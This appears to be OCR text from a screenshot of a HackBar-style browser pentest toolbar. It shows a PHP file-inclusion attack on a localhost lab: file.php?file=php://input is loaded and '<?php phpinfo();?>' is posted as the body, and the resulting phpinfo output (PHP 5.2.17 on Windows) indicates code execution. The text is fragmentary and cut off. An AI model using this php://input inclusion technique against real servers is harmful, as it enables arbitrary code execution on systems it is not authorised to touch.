 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost:8888/file.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
<?php phpinfo();?>
PHP Version 5.2.17
System Windows NT DESKTOP-B7P
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js
"--with-snapshot-template=
php-build=d:\php-sdk\snap
sdk\oracle\instantclient10\s
\instantclient10\sdk,shared"